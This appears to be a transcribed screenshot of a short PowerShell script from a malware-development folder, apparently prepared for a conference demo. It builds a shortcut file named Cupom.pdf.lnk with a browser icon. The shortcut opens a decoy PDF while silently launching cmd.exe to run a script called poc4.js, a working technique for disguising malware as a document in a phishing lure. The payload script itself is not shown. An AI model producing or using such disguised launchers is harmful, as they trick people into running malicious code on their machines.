 lnk2.ps1
C: > Users > bruno > Desktop > Maldev > Meus-codigos > H2HC > Gadget > lnk2.ps1
1 $wsh = New-Object -ComObject WScript.Shell
2 $lnk = $wsh.CreateShortcut("C:\Users\bruno\Desktop\Maldev\Meus-codigos\H2HC\Gadget\Cupom\Cupom.pdf.lnk")
3 $lnk.TargetPath = "%COMSPEC%"
4 $lnk.Arguments = "/C start Cupom.pdf && start cmd.exe /c ""WScript poc4.js"""
5 $lnk.IconLocation = "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe,13"
6 $lnk.Save()